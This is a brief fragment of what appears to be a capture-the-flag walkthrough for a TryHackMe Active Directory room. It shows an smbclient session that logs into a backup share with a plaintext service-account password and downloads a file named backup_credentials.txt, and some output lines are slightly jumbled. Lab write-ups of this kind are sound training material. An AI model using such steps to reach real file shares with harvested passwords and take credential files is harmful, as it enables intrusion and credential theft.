 └─# smbclient //THM-AD/backup -U svc-admin%management2005
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Apr 4 15:08:39 2020
.. D 0 Sat Apr 4 15:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 15:08:53 2020
get bac
8247551 blocks of size 4096. 3557289 blocks available
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.0 KiloBytes/sec) (
sec)
smb: \>